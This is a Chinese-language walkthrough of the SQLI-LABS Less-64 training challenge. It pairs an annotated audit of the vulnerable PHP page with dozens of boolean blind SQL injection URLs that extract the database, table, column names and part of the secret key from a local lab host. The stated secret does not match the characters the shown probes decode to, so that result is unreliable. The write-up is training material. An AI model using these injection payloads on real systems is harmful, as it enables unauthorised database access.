目录
一、代码审计
1、源码分析
2、SQL注入风险分析
(1)联合SQL注入方法(不可行)
(2)报错SQL注入方法(不可行)
(3)总结
二、渗透实战
1、渗透准备
2、爆数据库名
3、爆表名
4、爆列名
5、爆数据
6、输入密钥
SQLI-LABS 是一个专门为学习和练习 SQL 注入技术而设计的开源靶场环境,本小节对第64关Less 64基于GET型的字符SQL盲注关卡进行渗透实战,该关卡限制渗透尝试的次数为130次。相对于63关卡区别是闭合方式由单引号变为双括号。
一、代码审计
1、源码分析

第64关卡是一个 SQL 盲注挑战页面,相对于63关卡区别是闭合方式由单引号变为双括号,对比如下所示。
第64关卡index.php经过注释的源码如下所示。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-64:Challenge-11</title>
</head><body bgcolor="#000000">
<!-- 右上角的重置挑战表单 -->
<div style="text-align:right"><form action="" method="post"><input type="submit" name="reset" value="Reset the Challenge!" /></form>
</div><!-- 页面主内容区域:欢迎信息与挑战说明 -->
<div style="margin-top:20px;color:#FFF;font-size:23px;text-align:center">Welcome <font color="#FF0000">Dhakkan</font><br><font size="3" color="#FFFF00"><?php// 引入数据库连接文件和工具函数(包含数据库账号密码等敏感信息)include '../sql-connections/sql-connect-1.php';include '../sql-connections/functions.php';// 关闭PHP错误报告,避免泄露服务器路径等敏感信息error_reporting(0);// 获取当前页面URL路径,用于重定向时携带参数$pag = $_SERVER['PHP_SELF'];// 定义随机字符集(用于生成随机表名、列名等)$characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';// 允许的最大尝试次数(用户需在130次内获取密钥)$times = 130;// 生成随机表名和列名(来自functions.php的自定义函数)$table = table_name(); // 随机表名(属于challenges数据库)$col = column_name(1); // 第一列名(如"session_id")$col1 = column_name(2); // 第二列名(如"secret_key")// 逻辑分支:处理非答案提交的请求(即用户未提交secret key)if (!isset($_POST['answer_key'])) {// 子逻辑:处理重置挑战请求if (isset($_POST['reset'])) {// 删除挑战相关Cookie(用于跟踪用户会话)setcookie('challenge', ' ', time() - 3600000);echo "<font size=4>You have reset the Challenge</font><br>\n";echo "Redirecting you to main challenge page..........\n";// 4秒后重定向到数据库初始化页面,重新生成随机表和数据header("refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag");exit; // 终止脚本执行,确保重定向生效} else {// 子逻辑:处理Cookie验证与会话管理if (isset($_COOKIE['challenge'])) {// 从Cookie中获取会话ID$sessid = $_COOKIE['challenge'];} else {// 生成新的会话ID并设置Cookie(有效期30天)$expire = time() + 60 * 60 * 24 * 30;$hash = data($table, $col); // 生成随机哈希值(可能为随机字符串)setcookie("challenge", $hash, $expire);}echo "<br>\n";// 子逻辑:处理用户提交的ID参数(核心风险点)if (isset($_GET['id'])) {$id = $_GET['id']; // 直接获取用户输入的id参数,未做任何过滤// 记录用户输入的id到日志文件(用于安全分析)$fp = fopen('result.txt', 'a');fwrite($fp, 'ID:' . $id . "\n");fclose($fp);// 更新尝试次数计数器(数据库中记录用户尝试次数)next_tryy();// 获取并显示已尝试次数$tryyy = view_attempts();echo "You have made : " . $tryyy . " of $times attempts";echo "<br><br><br>\n";// 尝试次数超限处理:重置挑战if ($tryyy >= ($times + 1)) {setcookie('challenge', ' ', time() - 3600000);echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n";header("refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag");echo "<br>\n";}// 核心SQL查询(存在SQL注入风险)// 构造SQL语句时,将用户输入的$id包裹在双重括号中:id=(($id))// 但未对$id进行转义或类型校验,仍存在注入风险$sql = "SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1";$result = mysqli_query($con1, $sql);$row = mysqli_fetch_array($result, MYSQLI_BOTH);// 处理查询结果:若存在记录,显示预设的用户名和密码(非真实数据库数据)if ($row) {$unames = array("Dumb", "Angelina", "Dummy", "secure", "stupid", "superman", "batman", "admin", "admin1", "admin2", "admin3", "dhakkan", "admin4");$pass = array_reverse($unames); // 密码为用户名数组的逆序echo '<font color= "#00FFFF">';echo 'Your Login name : ' . $unames[$row['id']]; // 使用查询结果中的id作为数组索引echo "<br>Your Password : " . $pass[$row['id']];echo "</font>";} else {// 查询失败时不显示错误信息,避免泄露数据库结构echo '<font color= "#FFFF00">';// print_r(mysqli_error($con1)); // 注释掉的错误信息输出echo "</font>";}} else {// 用户未提交id参数时的提示信息echo "Please input the ID as parameter with numeric value as done in Lab excercises\n<br><br>\n</font>";echo "<font color='#00FFFF' size=3>";echo "The objective of this challenge is to dump the <b>(secret key)</b> from only random table from Database <b><i>('CHALLENGES')</i></b> in Less than $times attempts<br>";echo "For fun, with every reset, the challenge spawns random table name, column name, table data. Keeping it fresh at all times.<br>";}}} else {// 逻辑分支:处理用户提交的secret keyecho '<div style="color:#00FFFF;font-size:18px;text-align:center">';$key = addslashes($_POST['key']); // 对密钥进行转义(初步过滤)$key = mysqli_real_escape_string($con1, $key); // 数据库层转义,防止SQL注入// 查询随机表验证密钥是否正确$sql = "SELECT 1 FROM $table WHERE $col1= '$key'";$result = mysqli_query($con1, $sql) or die("error in submittion of Key Solution" . mysqli_error($con1));$row = mysqli_fetch_array($result, MYSQLI_BOTH);// 根据验证结果返回不同响应if ($row) {// 密钥正确:显示成功图片并重定向echo '<font color= "#FFFF00">';echo "\n<br><br><br>";echo '<img src="../images/Less-54-1.jpg" />'; // 成功图片路径header("refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag"); // 重定向到初始化页面} else {// 密钥错误:显示失败图片并重定向echo '<font color= "#FFFF00">';echo "\n<br><br><br>";echo '<img src="../images/slap1.jpg" />'; // 失败图片路径header("refresh:3;url=index.php"); // 重定向到首页}echo "</font>";}?></font> </div></br></br></br><center><!-- 装饰性图片 --><img src="../images/Less-64.jpg" />
</center>
<br><br><br><!-- 提交密钥的表单 -->
<div style="color:#00FFFF;font-size:18px;text-align:center"><form name="input" action="" method="post">Submit Secret Key: <input type="text" name="key"><input type="submit" name="answer_key" value="Submit"></form>
</div></body>
</html>本关卡核心功能包括:通过 GET 参数 “id” 查询 “security.users” 表并显示用户信息,利用 COOKIE 存储挑战状态,提供重置功能以生成随机表名、列名和数据(存储于 “CHALLENGES” 数据库),用户需在130次尝试内通过注入获取随机表中的 “secret key” 并提交验证。代码存在字符串型 SQL 注入风险(“id” 参数未过滤),因为没有打印数据库的信息导致无法通过报错法注入,具体处理逻辑如下所示。
- 用户认证模拟:通过
id参数查询security.users表,返回预设的用户名和密码数组(非数据库真实数据),用于演示注入场景。 - 挑战机制:用户需在 130 次尝试内,通过 SQL 注入获取
CHALLENGES数据库中随机表的secret key并提交验证。 - 重置功能:支持通过 POST 请求重置挑战,生成新的随机表名、列名和数据,并清除 Cookie。
2、SQL注入风险分析
(1)联合SQL注入方法(不可行)
联合注入法(Union-based SQL Injection)是 SQL 注入攻击中一种高效的技术,攻击者通过构造恶意输入,将额外的查询语句与原查询结合,从而获取数据库中的敏感信息。但是联合注入依赖于页面回显来获取数据。如果页面不输出数据库查询结果的内容,则无法直接通过 UNION 查询获取结果。如下所示,这是从58关开始页面在查询成功后的输出,很明显从预设数组中返回用户名和密码(非数据库真实数据),既然页面无法返回数据库真实数据,那么就无法使用联合注入法渗透。
if ($row) {// 查询成功时,从预设数组中返回用户名和密码(非数据库真实数据)$unames = array("Dumb", "Angelina", "Dummy", "secure", "stupid", "superman", "batman", "admin", "admin1", "admin2", "admin3", "dhakkan", "admin4");$pass = array_reverse($unames); // 密码数组为用户名数组的逆序echo '<font color= "#00FFFF">';echo '你的登录名:' . $unames[$row['id']]; // 使用查询结果中的id作为数组索引echo "<br>你的密码:" . $pass[$row['id']];echo "</font>";
} (2)报错SQL注入方法(不可行)
报错注入是一种利用数据库错误信息获取敏感数据的渗透方法,其成功实施需要在数据库执行错误的 SQL 语句时,错误信息会被返回给客户端(如浏览器),且未被应用程序捕获或屏蔽。如下所示本关卡中没有打印数据库报错信息,故而无法使用报错法进行渗透。
if ($row) {......
} else {// **关键差异**:查询失败时打印数据库错误信息echo '<font color= "#FFFF00">';//print_r(mysqli_error($con1)); // 输出MySQL错误信息,如语法错误、表不存在等echo "</font>";
}(3)总结
本关卡具有SQL注入风险,参数id通过GET传入,仅使用双括号包裹,并未做任何过滤,由于限制130次,故只能使用盲注法尝试注入。
$id=$_GET['id'];
$sql="SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1";二、渗透实战
1、渗透准备
进入sqli-labs靶场首页,其中包含基础注入关卡、进阶挑战关卡、特殊技术关卡三部分有效关卡,如下所示。
http://192.168.59.1/sqli-labs/点击进入Page4挑战(Challenges)页面,如下图红框所示。

其中第64关在挑战关卡“SQLi-LABS Page-4(Challenges)”中, 点击进入如下页面。
http://192.168.59.1/sqli-labs/index-3.html#fm_imagemap

点击上图红框的Less64关卡,进入到靶场的第64关SQL注入关卡(限制130次),页面提示“ Please input the ID as parameter with numeric value as done in Lab excercises ”,以及“The objective of this challenge is to dump the (secret key) from only random table from Database ('CHALLENGES') in Less than 130 attempts,For fun, with every reset, the challenge spawns random table name, column name, table data. Keeping it fresh at all times.”具体如下所示。
http://192.168.59.1/sqli-labs/Less-64/
根据之前的渗透经验,表名、列名和元素内容如下所示。
- 数据库名:固定,数据库名都是challenges。
- 表名:数据库有一个表table(固定的),表名长度是10,表名是随机10个字符。
- 列名:table共有4列(固定),其中第1列、第2列和第4列是固定的(分别为id,sessid,tryy),仅有第3列名是变化的,第3列的列名长度固定为11,前7个字符固定为SECRET_,后4个字符随机。
- 字段:表中第3列元素长度固定为24,对应的元素为随机24个字符。
综上所述:表名10个字符是随机的,列名后4个字符是随机的,数据元素24个字符是随机的,一共有38个字符是随机的,这个关卡仅有130次尝试机会,还是非常难在130次成功渗透的。
2、爆数据库名
如下所示,用户名显示信息为challenges,说明数据库名为“challenges”。
[+] 第一步:探测数据库名
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND LENGTH(DATABASE()) = 10--+ True
数据库名长度:10
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 1, 1) = CHAR(67)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 2, 1) = CHAR(72)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 3, 1) = CHAR(65)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 4, 1) = CHAR(76)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 5, 1) = CHAR(76)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 6, 1) = CHAR(69)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 7, 1) = CHAR(78)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 8, 1) = CHAR(71)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 9, 1) = CHAR(69)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING(DATABASE(), 10, 1) = CHAR(115)--+ True
数据库名:CHALLENGEs3、爆表名
如下所示,数据库challenges包含表格“ENDr9C1pEp”。
[+] 第二步:探测表信息
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND (SELECT COUNT(TABLE_NAME) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs') = 1--+ True
表数量:1
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND LENGTH((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1)) = 10--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 1, 1) = CHAR(69)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 2, 1) = CHAR(78)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 3, 1) = CHAR(68)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 4, 1) = CHAR(114)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 5, 1) = CHAR(57)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 6, 1) = CHAR(67)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 7, 1) = CHAR(49)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 8, 1) = CHAR(112)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 9, 1) = CHAR(69)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='CHALLENGEs' LIMIT 0,1), 10, 1) = CHAR(112)--+ True
表 1:ENDr9C1pEp4、爆列名
如下所示,ENDr9C1pEp表的列名包括id,sessid,SECRET_K0DV,tryy共4项目内容。
[+] 第三步:探测表 ENDr9C1pEp 的列
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND (SELECT COUNT(COLUMN_NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp') = 4--+ True
列数量:4
[*] 正在探测表 ENDr9C1pEp 的第 3 列名...
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND LENGTH((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1)) = 11--+ True
[+] 列名长度: 11
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 1, 1) = CHAR(83)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 2, 1) = CHAR(69)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 3, 1) = CHAR(67)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 4, 1) = CHAR(82)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 5, 1) = CHAR(69)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 6, 1) = CHAR(84)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 7, 1) = CHAR(95)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 8, 1) = CHAR(75)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 9, 1) = CHAR(48)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 10, 1) = CHAR(68)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='CHALLENGEs' AND TABLE_NAME='ENDr9C1pEp' LIMIT 2,1), 11, 1) = CHAR(86)--+ True
[+] 列名: SECRET_K0DV5、爆数据
如下所示,SQL注入获取到SECRET_K0DV对应的值为AJp5VPNYlV6KQuRgOYx6D8PW。
[+] 第四步:探测列 SECRET_K0DV 的数据[*] 开始提取 ENDr9C1pEp.SECRET_K0DV 的第一行数据
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND LENGTH((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1)) = 24--+ True
[+] 数据长度: 24 字符
[*] 正在提取数据...
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 1, 1) = CHAR(72)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 2, 1) = CHAR(121)--+ True
